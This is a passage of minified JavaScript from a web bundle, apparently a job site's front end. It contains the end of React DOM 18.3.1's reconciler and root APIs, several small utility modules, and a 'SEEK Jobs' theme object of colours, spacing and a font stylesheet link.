v=m.memoizedProps,y=m.memoizedState,g=t.stateNode,b=g.getSnapshotBeforeUpdate(t.elementType===t.type?v:aX(t.type,v),y);g.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var k=t.stateNode.containerInfo;1===k.nodeType?k.textContent="":9===k.nodeType&&k.documentElement&&k.removeChild(k.documentElement);break;default:throw Error(d(163))}}catch(e){lV(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,oj=e;break}oj=t.return}m=oM,oM=!1}(e,n),oW(n,e),function(e){var t=nL(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!!t&&!!n&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&nF(n)){if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var i=n.textContent.length,a=Math.min(r.start,i);r=void 0===r.end?a:Math.min(r.end,i),!e.extend&&a>r&&(i=r,r=a,a=i),i=nD(n,a);var o=nD(n,r);i&&o&&(1!==e.rangeCount||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((t=t.createRange()).setStart(i.node,i.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}(ry),tI=!!rv,ry=rv=null,e.current=n,p=n,h=e,m=i,oj=p,function e(t,n,r){for(var i=0!=(1&t.mode);null!==oj;){var a=oj,o=a.child;if(22===a.tag&&i){var l=null!==a.memoizedState||oA;if(!l){var s=a.alternate,u=null!==s&&null!==s.memoizedState||oP;s=oA;var c=oP;if(oA=l,(oP=u)&&!c)for(oj=a;null!==oj;)u=(l=oj).child,22===l.tag&&null!==l.memoizedState?oJ(a):null!==u?(u.return=l,oj=u):oJ(a);for(;null!==o;)oj=o,e(o,n,r),o=o.sibling;oj=a,oA=s,oP=c}oY(t,n,r)}else 0!=(8772&a.subtreeFlags)&&null!==o?(o.return=a,oj=o):oY(t,n,r)}}(p,h,m),eG(),o3=y,tu=v,o4.transition=a}else e.current=n;lf&&(lf=!1,lp=e,lh=i),0===(a=e.pendingLanes)&&(ld=null);var g=n.stateNode;if(e5&&"function"==typeof e5.onCommitFiberRoot)try{e5.onCommitFiberRoot(e2,g,void 0,128==(128&g.current.flags))}catch(e){}if(lw(e,eJ()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)r((i=t[n]).value,{componentStack:i.stack,digest:i.digest});if(lu)throw lu=!1,e=lc,lc=null,e;0!=(1&lh)&&0!==e.tag&&lL(),0!=(1&(a=e.pendingLanes))?e===lv?lm++:(lm=0,lv=e):lm=0,r7()}}(e,t,n,r)}finally{o4.transition=i,tu=r}return null}function lL(){if(null!==lp){var e=tc(lh),t=o4.transition,n=tu;try{if(o4.transition=null,tu=16>e?16:e,null===lp)var r=!1;else{if(e=lp,lp=null,lh=0,0!=(6&o3))throw Error(d(331));var i=o3;for(o3|=4,oj=e.current;null!==oj;){var a=oj,o=a.child;if(0!=(16&oj.flags)){var l=a.deletions;if(null!==l){for(var s=0;s<l.length;s++){var u=l[s];for(oj=u;null!==oj;){var c=oj;switch(c.tag){case 0:case 11:case 15:oR(8,c,a)}var f=c.child;if(null!==f)f.return=c,oj=f;else for(;null!==oj;){var p=(c=oj).sibling,h=c.return;if(!function e(t){var n=t.alternate;null!==n&&(t.alternate=null,e(n)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(n=t.stateNode)&&(delete n[rE],delete n[rT],delete n[rP],delete n[rO],delete n[rj]),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(c),c===u){oj=null;break}if(null!==p){p.return=h,oj=p;break}oj=h}}}var m=a.alternate;if(null!==m){var v=m.child;if(null!==v){m.child=null;do{var y=v.sibling;v.sibling=null,v=y}while(null!==v)}}oj=a}}if(0!=(2064&a.subtreeFlags)&&null!==o)o.return=a,oj=o;else for(;null!==oj;){if(a=oj,0!=(2048&a.flags))switch(a.tag){case 0:case 11:case 15:oR(9,a,a.return)}var g=a.sibling;if(null!==g){g.return=a.return,oj=g;break}oj=a.return}}var b=e.current;for(oj=b;null!==oj;){var k=(o=oj).child;if(0!=(2064&o.subtreeFlags)&&null!==k)k.return=o,oj=k;else for(o=b;null!==oj;){if(l=oj,0!=(2048&l.flags))try{switch(l.tag){case 0:case 11:case 15:oD(9,l)}}catch(e){lV(l,l.return,e)}if(l===o){oj=null;break}var _=l.sibling;if(null!==_){_.return=l.return,oj=_;break}oj=l.return}}if(o3=i,r7(),e5&&"function"==typeof e5.onPostCommitFiberRoot)try{e5.onPostCommitFiberRoot(e2,e)}catch(e){}r=!0}return r}finally{tu=n,o4.transition=t}}return!1}function lF(e,t,n){t=oe(e,t=a5(n,t),1),e=iH(e,t,1),t=lb(),null!==e&&(tl(e,1,t),lw(e,t))}function lV(e,t,n){if(3===e.tag)lF(e,e,n);else for(;null!==t;){if(3===t.tag){lF(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ld||!ld.has(r))){e=ot(t,e=a5(n,e),1),t=iH(t,e,1),e=lb(),null!==t&&(tl(t,1,e),lw(t,e));break}}t=t.return}}function l$(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=lb(),e.pingedLanes|=e.suspendedLanes&n,o7===e&&(o5&n)===n&&(4===o9||3===o9&&(0x7c00000&o5)===o5&&500>eJ()-lo?lP(e,0):lr|=n),lw(e,t)}function lU(e,t){0===t&&(0==(1&e.mode)?t=1:(t=tt,0==(0x7c00000&(tt<<=1))&&(tt=4194304)));var n=lb();null!==(e=i$(e,t))&&(tl(e,t,n),lw(e,n))}function lQ(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),lU(e,n)}function lB(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,i=e.memoizedState;null!==i&&(n=i.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(d(314))}null!==r&&r.delete(t),lU(e,n)}function lZ(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function lH(e,t,n,r){return new lZ(e,t,n,r)}function lW(e){return!(!(e=e.prototype)||!e.isReactComponent)}function lK(e,t){var n=e.alternate;return null===n?((n=lH(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=0xe00000&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function lY(e,t,n,r,i,a){var o=2;if(r=e,"function"==typeof e)lW(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case T:return lG(n.children,i,a,t);case A:o=8,i|=8;break;case P:return(e=lH(12,n,t,2|i)).elementType=P,e.lanes=a,e;case N:return(e=lH(13,n,t,i)).elementType=N,e.lanes=a,e;case M:return(e=lH(19,n,t,i)).elementType=M,e.lanes=a,e;case L:return lJ(n,i,a,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case O:o=10;break e;case j:o=9;break e;case I:o=11;break e;case R:o=14;break e;case D:o=16,r=null;break e}throw Error(d(130,null==e?e:typeof e,""))}return(t=lH(o,n,t,i)).elementType=e,t.type=r,t.lanes=a,t}function lG(e,t,n,r){return(e=lH(7,e,r,t)).lanes=n,e}function lJ(e,t,n,r){return(e=lH(22,e,r,t)).elementType=L,e.lanes=n,e.stateNode={isHidden:!1},e}function lX(e,t,n){return(e=lH(6,e,null,t)).lanes=n,e}function l0(e,t,n){return(t=lH(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function l1(e,t,n,r,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=to(0),this.expirationTimes=to(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=to(0),this.identifierPrefix=r,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function l4(e,t,n,r,i,a,o,l,s){return e=new l1(e,t,n,l,s),1===t?(t=1,!0===a&&(t|=8)):t=0,a=lH(3,null,null,t),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},iQ(a),e}function l3(e){if(!e)return rU;e=e._reactInternals;e:{if(eQ(e)!==e||1!==e.tag)throw Error(d(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(rW(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t)throw Error(d(171))}if(1===e.tag){var n=e.type;if(rW(n))return rG(e,n,t)}return t}function l7(e,t,n,r,i,a,o,l,s){return(e=l4(n,r,!0,e,i,a,o,l,s)).context=l3(null),n=e.current,(a=iZ(r=lb(),i=lk(n))).callback=null!=t?t:null,iH(n,a,i),e.current.lanes=i,tl(e,i,r),lw(e,r),e}function l2(e,t,n,r){var i=t.current,a=lb(),o=lk(i);return n=l3(n),null===t.context?t.context=n:t.pendingContext=n,(t=iZ(a,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=iH(i,t,o))&&(l_(e,i,o,a),iW(e,i,o)),o}function l5(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function l6(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function l8(e,t){l6(e,t),(e=e.alternate)&&l6(e,t)}s=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||rB.current)oo=!0;else{if(0==(e.lanes&n)&&0==(128&t.flags))return oo=!1,function(e,t,n){switch(t.tag){case 3:ov(t),i_();break;case 5:i2(t);break;case 1:rW(t.type)&&rJ(t);break;case 4:i3(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,i=t.memoizedProps.value;r$(iA,r._currentValue),r._currentValue=i;break;case 13:if(null!==(r=t.memoizedState)){if(null!==r.dehydrated)return r$(i6,1&i6.current),t.flags|=128,null;if(0!=(n&t.child.childLanes))return ok(e,t,n);return r$(i6,1&i6.current),null!==(e=oC(e,t,n))?e.sibling:null}r$(i6,1&i6.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(128&e.flags)){if(r)return oz(e,t,n);t.flags|=128}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),r$(i6,i6.current),!r)return null;break;case 22:case 23:return t.lanes=0,od(e,t,n)}return oC(e,t,n)}(e,t,n);oo=0!=(131072&e.flags)}else oo=!1,id&&0!=(1048576&t.flags)&&io(t,r8,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oq(e,t),e=t.pendingProps;var i=rH(t,rQ.current);iR(t,n),i=ap(null,t,r,e,i,n);var a=ah();return t.flags|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,rW(r)?(a=!0,rJ(t)):a=!1,t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,iQ(t),i.updater=a1,t.stateNode=i,i._reactInternals=t,a2(t,r,e,n),t=om(null,t,r,!0,a,n)):(t.tag=0,id&&a&&il(t),ol(null,t,i,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oq(e,t),e=t.pendingProps,r=(i=r._init)(r._payload),t.type=r,i=t.tag=function(e){if("function"==typeof e)return+!!lW(e);if(null!=e){if((e=e.$$typeof)===I)return 11;if(e===R)return 14}return 2}(r),e=aX(r,e),i){case 0:t=op(null,t,r,e,n);break e;case 1:t=oh(null,t,r,e,n);break e;case 11:t=os(null,t,r,e,n);break e;case 14:t=ou(null,t,r,aX(r.type,e),n);break e}throw Error(d(306,r,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:aX(r,i),op(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:aX(r,i),oh(e,t,r,i,n);case 3:e:{if(ov(t),null===e)throw Error(d(387));r=t.pendingProps,i=(a=t.memoizedState).element,iB(e,t),iY(t,r,null,n);var o=t.memoizedState;if(r=o.element,a.isDehydrated)if(a={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=a,t.memoizedState=a,256&t.flags){i=a5(Error(d(423)),t),t=oy(e,t,r,n,i);break e}else if(r!==i){i=a5(Error(d(424)),t),t=oy(e,t,r,n,i);break e}else for(ic=rz(t.stateNode.containerInfo.firstChild),iu=t,id=!0,ip=null,n=iT(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling;else{if(i_(),r===i){t=oC(e,t,n);break e}ol(e,t,r,n)}t=t.child}return t;case 5:return i2(t),null===e&&iy(t),r=t.type,i=t.pendingProps,a=null!==e?e.memoizedProps:null,o=i.children,rg(r,i)?o=null:null!==a&&rg(r,a)&&(t.flags|=32),of(e,t),ol(e,t,o,n),t.child;case 6:return null===e&&iy(t),null;case 13:return ok(e,t,n);case 4:return i3(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=iE(t,null,r,n):ol(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:aX(r,i),os(e,t,r,i,n);case 7:return ol(e,t,t.pendingProps,n),t.child;case 8:case 12:return ol(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,i=t.pendingProps,a=t.memoizedProps,o=i.value,r$(iA,r._currentValue),r._currentValue=o,null!==a)if(nN(a.value,o)){if(a.children===i.children&&!rB.current){t=oC(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var l=a.dependencies;if(null!==l){o=a.child;for(var s=l.firstContext;null!==s;){if(s.context===r){if(1===a.tag){(s=iZ(-1,n&-n)).tag=2;var u=a.updateQueue;if(null!==u){var c=(u=u.shared).pending;null===c?s.next=s:(s.next=c.next,c.next=s),u.pending=s}}a.lanes|=n,null!==(s=a.alternate)&&(s.lanes|=n),iM(a.return,n,t),l.lanes|=n;break}s=s.next}}else if(10===a.tag)o=a.type===t.type?null:a.child;else if(18===a.tag){if(null===(o=a.return))throw Error(d(341));o.lanes|=n,null!==(l=o.alternate)&&(l.lanes|=n),iM(o,n,t),o=a.sibling}else o=a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===t){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}ol(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=t.pendingProps.children,iR(t,n),r=r(i=iD(i)),t.flags|=1,ol(e,t,r,n),t.child;case 14:return i=aX(r=t.type,t.pendingProps),i=aX(r.type,i),ou(e,t,r,i,n);case 15:return oc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:aX(r,i),oq(e,t),t.tag=1,rW(r)?(e=!0,rJ(t)):e=!1,iR(t,n),a3(t,r,i),a2(t,r,i,n),om(null,t,r,!0,e,n);case 19:return oz(e,t,n);case 22:return od(e,t,n)}throw Error(d(156,t.tag))};var l9="function"==typeof reportError?reportError:function(e){console.error(e)};function se(e){this._internalRoot=e}function st(e){this._internalRoot=e}function sn(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function sr(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function si(){}function sa(e,t,n,r,i){var a=n._reactRootContainer;if(a){var o=a;if("function"==typeof i){var l=i;i=function(){var e=l5(o);l.call(e)}}l2(t,o,e,i)}else o=function(e,t,n,r,i){if(i){if("function"==typeof r){var a=r;r=function(){var e=l5(o);a.call(e)}}var o=l7(t,r,e,0,null,!1,!1,"",si);return e._reactRootContainer=o,e[rA]=o.current,ri(8===e.nodeType?e.parentNode:e),lT(),o}for(;i=e.lastChild;)e.removeChild(i);if("function"==typeof r){var l=r;r=function(){var e=l5(s);l.call(e)}}var s=l4(e,0,!1,null,null,!1,!1,"",si);return e._reactRootContainer=s,e[rA]=s.current,ri(8===e.nodeType?e.parentNode:e),lT(function(){l2(t,s,n,r)}),s}(n,t,e,i,r);return l5(o)}st.prototype.render=se.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(d(409));l2(e,t,null,null)},st.prototype.unmount=se.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;lT(function(){l2(null,e,null,null)}),t[rA]=null}},st.prototype.unstable_scheduleHydration=function(e){if(e){var t=th();e={blockedOn:null,target:e,priority:t};for(var n=0;n<tx.length&&0!==t&&t<tx[n].priority;n++);tx.splice(n,0,e),0===n&&tC(e)}},td=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=tn(t.pendingLanes);0!==n&&(ts(t,1|n),lw(t,eJ()),0==(6&o3)&&(ll=eJ()+500,r7()))}break;case 13:lT(function(){var t=i$(e,1);null!==t&&l_(t,e,1,lb())}),l8(e,1)}},tf=function(e){if(13===e.tag){var t=i$(e,0x8000000);null!==t&&l_(t,e,0x8000000,lb()),l8(e,0x8000000)}},tp=function(e){if(13===e.tag){var t=lk(e),n=i$(e,t);null!==n&&l_(n,e,t,lb()),l8(e,t)}},th=function(){return tu},tm=function(e,t){var n=tu;try{return tu=e,t()}finally{tu=n}},eS=function(e,t,n){switch(t){case"input":if(et(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=rR(r);if(!i)throw Error(d(90));Y(r),et(r,i)}}}break;case"textarea":es(e,n);break;case"select":null!=(t=n.value)&&ea(e,!!n.multiple,t,!1)}},eA=lE,eP=lT;var so={findFiberByHostInstance:rI,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},sl={bundleType:so.bundleType,version:so.version,rendererPackageName:so.rendererPackageName,rendererConfig:so.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=eH(e))?null:e.stateNode},findFiberByHostInstance:so.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ss=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ss.isDisabled&&ss.supportsFiber)try{e2=ss.inject(sl),e5=ss}catch(e){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={usingClientEntryPoint:!1,Events:[rN,rM,rR,eE,eT,lE]},t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!sn(t))throw Error(d(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!sn(e))throw Error(d(299));var n=!1,r="",i=l9;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(i=t.onRecoverableError)),t=l4(e,1,!1,null,null,n,!1,r,i),e[rA]=t.current,ri(8===e.nodeType?e.parentNode:e),new se(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(d(188));throw Error(d(268,e=Object.keys(e).join(",")))}return e=null===(e=eH(t))?null:e.stateNode},t.flushSync=function(e){return lT(e)},t.hydrate=function(e,t,n){if(!sr(t))throw Error(d(200));return sa(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!sn(e))throw Error(d(405));var r=null!=n&&n.hydratedSources||null,i=!1,a="",o=l9;if(null!=n&&(!0===n.unstable_strictMode&&(i=!0),void 0!==n.identifierPrefix&&(a=n.identifierPrefix),void 0!==n.onRecoverableError&&(o=n.onRecoverableError)),t=l7(t,null,e,1,null!=n?n:null,i,!1,a,o),e[rA]=t.current,ri(e),r)for(e=0;e<r.length;e++)i=(i=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,i]:t.mutableSourceEagerHydrationData.push(n,i);return new st(t)},t.render=function(e,t,n){if(!sr(t))throw Error(d(200));return sa(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!sr(e))throw Error(d(40));return!!e._reactRootContainer&&(lT(function(){sa(null,null,e,!1,function(){e._reactRootContainer=null,e[rA]=null})}),!0)},t.unstable_batchedUpdates=lE,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!sr(n))throw Error(d(200));if(null==e||void 0===e._reactInternals)throw Error(d(38));return sa(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},19581:(e,t,n)=>{n.d(t,{U:()=>i});var r=n(45517);function i(e){let{weight:t="regular",size:n="standard",tone:i="neutral",baseline:a}=e;return[r.mw,r.Wy[t],r.rR[i],(a?r.J3:r.az)[n]]}},19966:(e,t,n)=>{n.d(t,{x:()=>r});var r={xsmall:"yqilmo0",small:"yqilmo1",standard:"yqilmo2",large:"yqilmo3"}},20082:(e,t,n)=>{n.d(t,{M:()=>function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return r.Children.toArray(t).reduce((t,s,u)=>((e=>{if("object"!=typeof e||null===e)return!1;let t=e.$$typeof;return t===i||t===a})(s)&&s.type===o?t.push(...e(s.props.children,n+1,l.concat(s.key||u))):(0,r.isValidElement)(s)?t.push((0,r.cloneElement)(s,{key:l.concat(String(s.key)).join(".")})):("string"==typeof s||"number"==typeof s)&&t.push(s),t),[])}});var r=n(30758);let i=Symbol.for("react.transitional.element"),a=Symbol.for("react.element"),o=Symbol.for("react.fragment")},20655:()=>{function e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function t(t){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?e(Object(r),!0).forEach(function(e){var n,i,a;n=t,i=e,a=r[e],(i=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}(i))in n?Object.defineProperty(n,i,{value:a,enumerable:!0,configurable:!0,writable:!0}):n[i]=a}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):e(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}!function e(n){return r.withOptions=r=>e(t(t({},n),r)),r;function r(e){let t="string"==typeof e?[e]:e.raw,{escapeSpecialCharacters:r=Array.isArray(e),trimWhitespace:i=!0}=n,a="";for(let e=0;e<t.length;e++){let n=t[e];r&&(n=n.replace(/\\\n[ \t]*/g,"").replace(/\\`/g,"`").replace(/\\\$/g,"$").replace(/\\\{/g,"{")),a+=n,e<(arguments.length<=1?0:arguments.length-1)&&(a+=e+1<1||arguments.length<=e+1?void 0:arguments[e+1])}let o=a.split(`
`),l=null;for(let e of o){let t=e.match(/^(\s+)\S+/);if(t){let e=t[1].length;l=l?Math.min(l,e):e}}if(null!==l){let e=l;a=o.map(t=>" "===t[0]||"	"===t[0]?t.slice(e):t).join(`
`)}return i&&(a=a.trim()),r&&(a=a.replace(/\\n/g,`
`)),a}}({})},22015:(e,t,n)=>{n.d(t,{U:()=>r});function r(e,t){if(!e)throw Error(t)}},23231:(e,t,n)=>{n.d(t,{$:()=>ep,default:()=>eh});var r,i=n(15632),a=n(2294),o={name:"seekJobs",displayName:"SEEK Jobs",legacy:!1,background:{lightMode:"#fff",darkMode:"#1C2330"},webFonts:[{linkTag:'<link href="https://www.seek.com.au/static/shared-web/seeksans.css" rel="stylesheet" />',href:"https://www.seek.com.au/static/shared-web/seeksans.css"}],space:{grid:4,space:{gutter:6,xxsmall:2,xsmall:3,small:4,medium:6,large:8,xlarge:12,xxlarge:16,xxxlarge:24}},color:{foreground:{brandAccent:"#E60278",brandAccentLight:"#F8B1DC",caution:"#723D02",cautionLight:"#FEE384",critical:"#B91E1E",criticalLight:"#FB999A",formAccent:"#1E47A9",formAccentLight:"#99BFF7",info:"#1D559D",infoLight:"#98C9F1",link:"#2E3849",linkLight:"#fff",linkHover:"#2E3849",linkVisited:"#5B2084",linkLightVisited:"#F0D6FA",neutral:"#2E3849",neutralInverted:"#fff",positive:"#12784F",positiveLight:"#8BDEC5",promote:"#7F35A9",promoteLight:"#E1B2F5",rating:"#E60278",secondary:"#5A6881",secondaryInverted:"rgba(255,255,255,0.65)"},background:{body:"#fff",bodyDark:"#1C2330",brand:"#051A49",brandAccent:"#E60278",brandAccentActive:"#cd026b",brandAccentHover:"#fd0585",brandAccentSoft:"#FEEFFA",brandAccentSoftActive:"#fdd7f3",brandAccentSoftHover:"#fde3f6",caution:"#FDC221",cautionLight:"#FEF8DE",critical:"#B91E1E",criticalActive:"#a31a1a",criticalHover:"#db1616",criticalLight:"#FFE3E2",criticalSoft:"#FEF3F3",criticalSoftActive:"#fcdbdb",criticalSoftHover:"#fde7e7",formAccent:"#1E47A9",formAccentActive:"#1a3e93",formAccentHover:"#2455c9",formAccentSoft:"#F0F7FE",formAccentSoftActive:"#d8eafc",formAccentSoftHover:"#e4f1fd",info:"#1D559D",infoLight:"#E3F2FB",neutral:"#2E3849",neutralActive:"#242c39",neutralHover:"#384459",neutralLight:"#F3F5F7",neutralSoft:"#F3F5F7",neutralSoftActive:"#e4e8ed",neutralSoftHover:"#ebeff2",positive:"#12784F",positiveLight:"#E2F7F1",promote:"#7F35A9",promoteLight:"#F9EBFD",surface:"#fff",surfaceDark:"#1C2330"}},backgroundLightness:{body:"light",bodyDark:"dark",brand:"dark",brandAccent:"dark",brandAccentActive:"dark",brandAccentHover:"dark",brandAccentSoft:"light",brandAccentSoftActive:"light",brandAccentSoftHover:"light",caution:"light",cautionLight:"light",critical:"dark",criticalActive:"dark",criticalHover:"dark",criticalLight:"light",criticalSoft:"light",criticalSoftActive:"light",criticalSoftHover:"light",formAccent:"dark",formAccentActive:"dark",formAccentHover:"dark",formAccentSoft:"light",formAccentSoftActive:"light",formAccentSoftHover:"light",info:"dark",infoLight:"light",neutral:"dark",neutralActive:"dark",neutralHover:"dark",neutralLight:"light",neutralSoft:"light",neutralSoftActive:"light",neutralSoftHover:"light",positive:"dark",positiveLight:"light",promote:"dark",promoteLight:"light",surface:"light",surfaceDark:"dark"},vanillaTheme:"_147zubs0"},l=n(30758),s=n(99576),u=n(23876),c=n(53397);function d(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var f=n(5446),p=n(96471),h=n.n(p),m=l.createContext(),v={initialChunks:{}},y="PENDING",g="REJECTED",b=function(e){var t=function(t){return l.createElement(m.Consumer,null,function(n){return l.createElement(e,Object.assign({__chunkExtractor:n},t))})};return e.displayName&&(t.displayName=e.displayName+"WithChunkExtractor"),t},k=function(e){return e};function _(e){var t=e.defaultResolveComponent,n=void 0===t?k:t,r=e.render,i=e.onLoad;function a(e,t){void 0===t&&(t={});var a="function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e,o={};function s(e){return t.cacheKey?t.cacheKey(e):a.resolve?a.resolve(e):"static"}function p(e,r,i){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return 